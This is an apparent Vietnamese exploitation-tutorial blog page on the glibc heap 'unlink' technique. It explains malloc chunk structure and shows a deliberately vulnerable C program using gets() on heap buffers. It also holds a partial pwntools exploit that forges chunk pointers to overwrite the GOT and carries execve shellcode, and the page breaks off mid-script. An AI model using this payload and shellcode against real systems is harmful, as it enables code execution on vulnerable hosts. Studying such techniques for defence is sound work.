

<file: blog/2016/05/15/unlink-technique/index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>Unlink Technique - HarDToBelieve's Blog</title>
  <meta name="author" content="HarDToBelieve">

  
  <meta name="description" content="Unlink Technique written in exploitation Ở bài này, ta sẽ nghiên cứu một kỹ thuật rất mạnh dùng để khai thác lỗ hổng ở vùng nhớ heap. Cấu trúc heap &hellip;">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://hardtobelieve.github.io/blog/2016/05/15/unlink-technique">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="HarDToBelieve's Blog" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="./javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  

</head>

  <body>
    <a href="/" class="home-icon">
      <img src="/images/home.png"/>
    </a>

    <article role="article" class="full-single-article">
  <div class="container">
    <div class="row">
      <div class="col-md-10 col-md-offset-1">
        <h1>Unlink Technique</h1>
        <div class="meta">
          written 








  



<time datetime="2016-05-15T10:34:31+07:00" pubdate data-updated="true"></time>
          

in
<span class="categories">
  
    <a class='category' href='/blog/categories/exploitation/'>exploitation</a>
  
</span>


        </div>
        <p>Ở bài này, ta sẽ nghiên cứu một kỹ thuật rất mạnh dùng để khai thác lỗ hổng ở vùng nhớ heap.</p>

<!--more-->


<h1>Cấu trúc heap</h1>

<p>Glibc tổ chức 1 heap chunk như sau</p>

<figure class='code'><figcaption><span></span></figcaption><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
</pre></td><td class='code'><pre><code class='c'><span class='line'><span class="k">struct</span> <span class="n">malloc_chunk</span> <span class="p">{</span>
</span><span class='line'>
</span><span class='line'>  <span class="n">INTERNAL_SIZE_T</span>      <span class="n">prev_size</span><span class="p">;</span>  <span class="cm">/* Size of previous chunk (if free).  */</span>
</span><span class='line'>  <span class="n">INTERNAL_SIZE_T</span>      <span class="n">size</span><span class="p">;</span>       <span class="cm">/* Size in bytes, including overhead. */</span>
</span><span class='line'>
</span><span class='line'>  <span class="k">struct</span> <span class="n">malloc_chunk</span><span class="o">*</span> <span class="n">fd</span><span class="p">;</span>         <span class="cm">/* double links -- used only if free. */</span>
</span><span class='line'>  <span class="k">struct</span> <span class="n">malloc_chunk</span><span class="o">*</span> <span class="n">bk</span><span class="p">;</span>
</span><span class='line'>
</span><span class='line'>  <span class="cm">/* Only used for large blocks: pointer to next larger size.  */</span>
</span><span class='line'>  <span class="k">struct</span> <span class="n">malloc_chunk</span><span class="o">*</span> <span class="n">fd_nextsize</span><span class="p">;</span> <span class="cm">/* double links -- used only if free. */</span>
</span><span class='line'>  <span class="k">struct</span> <span class="n">malloc_chunk</span><span class="o">*</span> <span class="n">bk_nextsize</span><span class="p">;</span>
</span><span class='line'><span class="p">};</span>
</span></code></pre></td></tr></table></div></figure>


<p>Thông thường sau khi malloc, nếu ta dump heap ra thì sẽ chỉ thấy 2 thành phần là <code>prev_size</code> và <code>size</code>. 2 thành phần chính còn lại là fd và bk sẽ xuất hiện sau khi ta free.</p>

<p><img src="/assets/unlink/heap_before_free.png" alt="Trước khi free" /></p>

<ul>
<li>Prev_size: Nếu heapchunk liền trước không đc sử dụng, trường này sẽ chứa size của heapchunk đó. Còn nếu heapchunk trước đang được sử dụng, prev_size sẽ chứa dữ liệu từ người dùng</li>
<li>size: Trường size không những thể hiện kích thước của heap, mà còn chứa thêm 3 thông tin tương ứng với 3 bit cuối cùng:

<ul>
<li>PREV_INUSE(P): Bit P bằng 1 khi chunk trước được dùng và bằng 0 khi chunk trước không được dùng</li>
<li>IS_MAPPED(M): Bit M bằng 1 khi địa chỉ của chunk được mmap</li>
<li>NON_MAIN_ARENA(N): Bit N bằng 1 khi chunk thuộc thread arena (?)</li>
</ul>
</li>
</ul>


<p><img src="/assets/unlink/heap_after_free.png" alt="Sau khi free" /></p>

<ul>
<li>Prev_size: Lúc này prev_size sẽ luôn chứa dữ liệu người dùng từ heapchunk trước đó, vì glibc không cho phép 2 chunk liên tiếp đều ở trạng thái đã bị free</li>
<li>size: Vẫn giữ nguyên khi chưa free</li>
<li>fd: Trường fd chứa địa chỉ của chunk kế tiếp trong cùng 1 bin ( Bin là 1 danh sách các chunks đã được free, sẽ được nói đến trong 1 bài riêng )</li>
<li>bk: Trường bk chứa địa chỉ của chunk liền trước trong cùng 1 bin</li>
</ul>


<h1>Unlink trong free()</h1>

<p>Thao tác unlink được glibc định nghĩa là:</p>

<figure class='code'><figcaption><span></span></figcaption><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
<span class='line-number'>18</span>
<span class='line-number'>19</span>
<span class='line-number'>20</span>
<span class='line-number'>21</span>
<span class='line-number'>22</span>
<span class='line-number'>23</span>
<span class='line-number'>24</span>
<span class='line-number'>25</span>
<span class='line-number'>26</span>
<span class='line-number'>27</span>
<span class='line-number'>28</span>
<span class='line-number'>29</span>
<span class='line-number'>30</span>
<span class='line-number'>31</span>
</pre></td><td class='code'><pre><code class='c'><span class='line'><span class="cp">#define unlink(AV, P, BK, FD) {</span>
</span><span class='line'>    <span class="n">FD</span> <span class="o">=</span> <span class="n">P</span><span class="o">-&gt;</span><span class="n">fd</span><span class="p">;</span>
</span><span class='line'>    <span class="n">BK</span> <span class="o">=</span> <span class="n">P</span><span class="o">-&gt;</span><span class="n">bk</span><span class="p">;</span>
</span><span class='line'>    <span class="k">if</span> <span class="p">(</span><span class="n">__builtin_expect</span> <span class="p">(</span><span class="n">FD</span><span class="o">-&gt;</span><span class="n">bk</span> <span class="o">!=</span> <span class="n">P</span> <span class="o">||</span> <span class="n">BK</span><span class="o">-&gt;</span><span class="n">fd</span> <span class="o">!=</span> <span class="n">P</span><span class="p">,</span> <span class="mi">0</span><span class="p">))</span>
</span><span class='line'>      <span class="n">malloc_printerr</span> <span class="p">(</span><span class="n">check_action</span><span class="p">,</span> <span class="s">&quot;corrupted double-linked list&quot;</span><span class="p">,</span> <span class="n">P</span><span class="p">,</span> <span class="n">AV</span><span class="p">);</span>
</span><span class='line'>    <span class="k">else</span> <span class="p">{</span>
</span><span class='line'>        <span class="n">FD</span><span class="o">-&gt;</span><span class="n">bk</span> <span class="o">=</span> <span class="n">BK</span><span class="p">;</span>
</span><span class='line'>        <span class="n">BK</span><span class="o">-&gt;</span><span class="n">fd</span> <span class="o">=</span> <span class="n">FD</span><span class="p">;</span>
</span><span class='line'>        <span class="k">if</span> <span class="p">(</span><span class="o">!</span><span class="n">in_smallbin_range</span> <span class="p">(</span><span class="n">P</span><span class="o">-&gt;</span><span class="n">size</span><span class="p">)</span>
</span><span class='line'>            <span class="o">&amp;&amp;</span> <span class="n">__builtin_expect</span> <span class="p">(</span><span class="n">P</span><span class="o">-&gt;</span><span class="n">fd_nextsize</span> <span class="o">!=</span> <span class="nb">NULL</span><span class="p">,</span> <span class="mi">0</span><span class="p">))</span> <span class="p">{</span>
</span><span class='line'>            <span class="k">if</span> <span class="p">(</span><span class="n">__builtin_expect</span> <span class="p">(</span><span class="n">P</span><span class="o">-&gt;</span><span class="n">fd_nextsize</span><span class="o">-&gt;</span><span class="n">bk_nextsize</span> <span class="o">!=</span> <span class="n">P</span><span class="p">,</span> <span class="mi">0</span><span class="p">)</span>
</span><span class='line'>                <span class="o">||</span> <span class="n">__builtin_expect</span> <span class="p">(</span><span class="n">P</span><span class="o">-&gt;</span><span class="n">bk_nextsize</span><span class="o">-&gt;</span><span class="n">fd_nextsize</span> <span class="o">!=</span> <span class="n">P</span><span class="p">,</span> <span class="mi">0</span><span class="p">))</span>
</span><span class='line'>              <span class="n">malloc_printerr</span> <span class="p">(</span><span class="n">check_action</span><span class="p">,</span>
</span><span class='line'>                               <span class="s">&quot;corrupted double-linked list (not small)&quot;</span><span class="p">,</span>
</span><span class='line'>                               <span class="n">P</span><span class="p">,</span> <span class="n">AV</span><span class="p">);</span>
</span><span class='line'>            <span class="k">if</span> <span class="p">(</span><span class="n">FD</span><span class="o">-&gt;</span><span class="n">fd_nextsize</span> <span class="o">==</span> <span class="nb">NULL</span><span class="p">)</span> <span class="p">{</span>
</span><span class='line'>                <span class="k">if</span> <span class="p">(</span><span class="n">P</span><span class="o">-&gt;</span><span class="n">fd_nextsize</span> <span class="o">==</span> <span class="n">P</span><span class="p">)</span>
</span><span class='line'>                  <span class="n">FD</span><span class="o">-&gt;</span><span class="n">fd_nextsize</span> <span class="o">=</span> <span class="n">FD</span><span class="o">-&gt;</span><span class="n">bk_nextsize</span> <span class="o">=</span> <span class="n">FD</span><span class="p">;</span>
</span><span class='line'>                <span class="k">else</span> <span class="p">{</span>
</span><span class='line'>                    <span class="n">FD</span><span class="o">-&gt;</span><span class="n">fd_nextsize</span> <span class="o">=</span> <span class="n">P</span><span class="o">-&gt;</span><span class="n">fd_nextsize</span><span class="p">;</span>
</span><span class='line'>                    <span class="n">FD</span><span class="o">-&gt;</span><span class="n">bk_nextsize</span> <span class="o">=</span> <span class="n">P</span><span class="o">-&gt;</span><span class="n">bk_nextsize</span><span class="p">;</span>
</span><span class='line'>                    <span class="n">P</span><span class="o">-&gt;</span><span class="n">fd_nextsize</span><span class="o">-&gt;</span><span class="n">bk_nextsize</span> <span class="o">=</span> <span class="n">FD</span><span class="p">;</span>
</span><span class='line'>                    <span class="n">P</span><span class="o">-&gt;</span><span class="n">bk_nextsize</span><span class="o">-&gt;</span><span class="n">fd_nextsize</span> <span class="o">=</span> <span class="n">FD</span><span class="p">;</span>
</span><span class='line'>                  <span class="p">}</span>
</span><span class='line'>              <span class="p">}</span> <span class="k">else</span> <span class="p">{</span>
</span><span class='line'>                <span class="n">P</span><span class="o">-&gt;</span><span class="n">fd_nextsize</span><span class="o">-&gt;</span><span class="n">bk_nextsize</span> <span class="o">=</span> <span class="n">P</span><span class="o">-&gt;</span><span class="n">bk_nextsize</span><span class="p">;</span>
</span><span class='line'>                <span class="n">P</span><span class="o">-&gt;</span><span class="n">bk_nextsize</span><span class="o">-&gt;</span><span class="n">fd_nextsize</span> <span class="o">=</span> <span class="n">P</span><span class="o">-&gt;</span><span class="n">fd_nextsize</span><span class="p">;</span>
</span><span class='line'>              <span class="p">}</span>
</span><span class='line'>          <span class="p">}</span>
</span><span class='line'>      <span class="p">}</span>
</span><span class='line'><span class="p">}</span>
</span></code></pre></td></tr></table></div></figure>


<p>Khi ta gọi hàm free(), về cơ bản chương trình sẽ thực hiện các thao tác sau:</p>

<ul>
<li>Kiểm tra một số điều kiện về kích thước</li>
<li>Kiểm tra liệu có chunk liền sau chunk hiện tại và size của nó chứa thông tin chỉ ra rằng chunk hiện tại đang được sử dụng</li>
<li>Kiểm tra chunk hiện tại có nằm ở đầu freelist hay không</li>
<li>Kiểm tra chunk liền trước có phải cũng đang ở trạng thái free không</li>
<li>Nếu có, thực hiện thao tác unlink chunk đó vào nhập 2 chunk làm 1</li>
<li>Nối lại chunk sau khi đã nhập làm 1 vào freelist</li>
</ul>


<p>Ta có thể thấy thao tác unlink có thể giúp ta có được quyền viết vào một vùng bất kỳ</p>

<figure class='code'><figcaption><span></span></figcaption><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
</pre></td><td class='code'><pre><code class='c'><span class='line'><span class="n">FD</span><span class="o">-&gt;</span><span class="n">bk</span> <span class="o">=</span> <span class="n">BK</span><span class="p">;</span>
</span><span class='line'><span class="n">BK</span><span class="o">-&gt;</span><span class="n">fd</span> <span class="o">=</span> <span class="n">FD</span><span class="p">;</span>
</span></code></pre></td></tr></table></div></figure>


<p>Tuy nhiên, muốn làm được vậy, ta phải bypass qua điều kiện kiểm tra của glibc. Ta sẽ xét ví dụ cụ thể sau</p>

<h1>Kịch bản ( Heap overflow )</h1>

<p>Giả sử ta có</p>

<figure class='code'><figcaption><span></span></figcaption><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
</pre></td><td class='code'><pre><code class='c'><span class='line'><span class="cp">#include &lt;stdio.h&gt;</span>
</span><span class='line'>
</span><span class='line'><span class="kt">int</span> <span class="n">list_addr</span><span class="p">[</span><span class="mi">2</span><span class="p">];</span>
</span><span class='line'><span class="kt">int</span> <span class="nf">main</span> <span class="p">()</span> <span class="p">{</span>
</span><span class='line'>  <span class="n">list_addr</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">=</span> <span class="p">(</span><span class="kt">char</span> <span class="o">*</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="mh">0x80</span><span class="p">);</span>
</span><span class='line'>  <span class="n">list_addr</span><span class="p">[</span><span class="mi">1</span><span class="p">]</span> <span class="o">=</span> <span class="p">(</span><span class="kt">char</span> <span class="o">*</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="mh">0x80</span><span class="p">);</span>
</span><span class='line'>  <span class="n">gets</span><span class="p">(</span><span class="n">list_addr</span><span class="p">[</span><span class="mi">0</span><span class="p">]);</span>
</span><span class='line'>  <span class="n">free</span><span class="p">(</span><span class="n">list_addr</span><span class="p">[</span><span class="mi">1</span><span class="p">]);</span>
</span><span class='line'>  <span class="n">gets</span><span class="p">(</span><span class="n">list_addr</span><span class="p">[</span><span class="mi">0</span><span class="p">]);</span>
</span><span class='line'>  <span class="n">gets</span><span class="p">(</span><span class="n">list_addr</span><span class="p">[</span><span class="mi">0</span><span class="p">]);</span>
</span><span class='line'>  <span class="n">printf</span> <span class="p">(</span><span class="s">&quot;Good bye!</span><span class="se">\n</span><span class="s">&quot;</span><span class="p">);</span>
</span><span class='line'>  <span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
</span><span class='line'><span class="p">}</span>
</span></code></pre></td></tr></table></div></figure>


<p>Chương trình sẽ yêu cầu hàm malloc một vùng nhớ là 0x80, vì giá trị này nằm ở giữa small bin và large bin (Sẽ được nói đến trong 1 bài riêng), từ đó khi thực hiện các thao tác trong lúc free sẽ đơn giản hơn.
Dễ thấy rằng ta có thể viết đè từ chunk1 sang chunk2 nhờ hàm gets(), từ đó sau khi free chunk2, ta sẽ làm cho hàm free sát nhập chunk1 vào chunk2 mặc dù chunk1 đang ở trong trạng thái được sử dụng. Đầu tiên, hàm free() sẽ kiểm tra bit PREV_INUSE(P) của chunk2</p>

<figure class='code'><figcaption><span></span></figcaption><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
</pre></td><td class='code'><pre><code class='c'><span class='line'><span class="cm">/* consolidate backward */</span>
</span><span class='line'>    <span class="k">if</span> <span class="p">(</span><span class="o">!</span><span class="n">prev_inuse</span><span class="p">(</span><span class="n">p</span><span class="p">))</span> <span class="p">{</span>
</span><span class='line'>      <span class="n">prevsize</span> <span class="o">=</span> <span class="n">p</span><span class="o">-&gt;</span><span class="n">prev_size</span><span class="p">;</span>
</span><span class='line'>      <span class="n">size</span> <span class="o">+=</span> <span class="n">prevsize</span><span class="p">;</span>
</span><span class='line'>      <span class="n">p</span> <span class="o">=</span> <span class="n">chunk_at_offset</span><span class="p">(</span><span class="n">p</span><span class="p">,</span> <span class="o">-</span><span class="p">((</span><span class="kt">long</span><span class="p">)</span> <span class="n">prevsize</span><span class="p">));</span>
</span><span class='line'>      <span class="n">unlink</span><span class="p">(</span><span class="n">av</span><span class="p">,</span> <span class="n">p</span><span class="p">,</span> <span class="n">bck</span><span class="p">,</span> <span class="n">fwd</span><span class="p">);</span>
</span><span class='line'><span class="p">}</span>
</span></code></pre></td></tr></table></div></figure>


<p>Trước khi unlink chunk1 để sát nhập, hàm free có một bước kiểm tra để khẳng định chunk liền trước và liền sau chunk1 đang trỏ vào chunk1</p>

<figure class='code'><figcaption><span></span></figcaption><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
</pre></td><td class='code'><pre><code class='c'><span class='line'> <span class="k">if</span> <span class="p">(</span><span class="n">__builtin_expect</span> <span class="p">(</span><span class="n">FD</span><span class="o">-&gt;</span><span class="n">bk</span> <span class="o">!=</span> <span class="n">P</span> <span class="o">||</span> <span class="n">BK</span><span class="o">-&gt;</span><span class="n">fd</span> <span class="o">!=</span> <span class="n">P</span><span class="p">,</span> <span class="mi">0</span><span class="p">))</span>
</span><span class='line'>      <span class="n">malloc_printerr</span> <span class="p">(</span><span class="n">check_action</span><span class="p">,</span> <span class="s">&quot;corrupted double-linked list&quot;</span><span class="p">,</span> <span class="n">P</span><span class="p">,</span> <span class="n">AV</span><span class="p">);</span>
</span></code></pre></td></tr></table></div></figure>


<p>Tuy nhiên, trước đó chương trình dùng 1 biến toàn cục để chứa địa chỉ của các heapchunk đã malloc nên ta có thể dựa vào đây để bypass qua câu lệnh if này. Ta cần lưu ý ở đây, vì khi free, chương trình sử dụng địa chỉ thực của heapchunk chứ không phải địa chỉ trả về cho người dùng, nên khi tạo các thông tin giả, ta phải tạo cách địa chỉ trả về ít nhất 2 blocks tương ứng với prev_size và size của chunk1, ta gọi là chunk11</p>

<p>Tổng kết lại, ta cần thực hiện các bước sau:</p>

<ul>
<li>Bit P của chunk2 phải được gán bằng 0 để báo với hàm free() rằng chunk11 đã được free trước đó</li>
<li>Trường fd của chunk11 sẽ chứa địa chỉ của ô nhớ cách nơi lưu địa chỉ các heapchunk 3 blocks (12 bytes)</li>
<li>Trường bk của chunk11 sẽ chứa địa chỉ của ô nhớ cách nới lưu địa chỉ các heapchunk 2 blocks (8 bytes)</li>
<li>prev_size của chunk2 phải chứa size của chunk11</li>
</ul>


<h1>Proof of concept</h1>

<p>Sau khi unlink được thì có thể có nhiều cách để khai thác tiếp: viết đè EIP, sử dụng fini_array, tls_dtor_list&hellip; Để đơn giản, bài viết sẽ khai thác bằng cách viết đè lên bảng GOT để trỏ vào nơi chứa shellcode.</p>

<figure class='code'><figcaption><span></span></figcaption><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
<span class='line-number'>18</span>
<span class='line-number'>19</span>
<span class='line-number'>20</span>
<span class='line-number'>21</span>
<span class='line-number'>22</span>
<span class='line-number'>23</span>
<span class='line-number'>24</span>
<span class='line-number'>25</span>
<span class='line-number'>26</span>
<span class='line-number'>27</span>
</pre></td><td class='code'><pre><code class='python'><span class='line'><span class="kn">from</span> <span class="nn">pwn</span> <span class="kn">import</span> <span class="o">*</span>
</span><span class='line'>
</span><span class='line'><span class="n">s</span> <span class="o">=</span> <span class="n">remote</span><span class="p">(</span><span class="s">&quot;localhost&quot;</span><span class="p">,</span> <span class="mi">1928</span><span class="p">)</span>
</span><span class='line'>
</span><span class='line'><span class="n">heap_addr</span> <span class="o">=</span> <span class="mh">0x0804b000</span>
</span><span class='line'><span class="n">list_addr</span> <span class="o">=</span> <span class="mh">0x0804a030</span>
</span><span class='line'><span class="n">puts_got</span> <span class="o">=</span> <span class="mh">0x0804a018</span>
</span><span class='line'><span class="n">payload</span> <span class="o">=</span> <span class="s">&quot;&quot;</span>
</span><span class='line'><span class="n">block_size</span> <span class="o">=</span> <span class="mi">4</span>
</span><span class='line'><span class="n">sh</span> <span class="o">=</span> <span class="s">&quot;</span><span class="se">\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\</span>
</span><span class='line'><span class="se">\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x31\xc9\xcd\x80</span><span class="s">&quot;</span>
</span><span class='line'>
</span><span class='line'><span class="n">payload</span> <span class="o">+=</span> <span class="s">&quot;</span><span class="se">\x00</span><span class="s">&quot;</span><span class="o">*</span><span class="mi">2</span><span class="o">*</span><span class="n">block_size</span>
</span><span class='line'><span class="n">payload</span> <span class="o">+=</span> <span class="n">p32</span><span class="p">(</span><span class="n">list_addr</span> <span class="o">-</span> <span class="mi">3</span><span class="o">*</span><span class="n">block_size</span><span class="p">)</span>
</span><span class='line'><span class="n">payload</span> <span class="o">+=</span> <span class="n">p32</span><span class="p">(</span><span class="n">list_addr</span> <span class="o">-</span> <span class="mi">2</span><span class="o">*</span><span class="n">block_size</span><span class="p">)</span>
</span><span class='line'><span class="n">payload</span> <span class="o">+=</span> <span class="n">sh</span> <span class="o">+</span> <span class="s">&quot;</span><span class="se">\x90</span><span class="s">&quot;</span><span class="o">*</span><span class="mi">11</span>
</span><span class='line'><span class="n">payload</span> <span class="o">+=</span> <span class="s">&quot;</span><span class="se">\x00</span><span class="s">&quot;</span><span class="o">*</span><span class="mi">17</span><span class="o">*</span><span class="n">block_size</span>
</span><span class='line'><span class="n">payload</span> <span class="o">+=</span> <span class="n">p32</span><span class="p">(</span><span class="mh">0x80</span><span class="p">)</span>
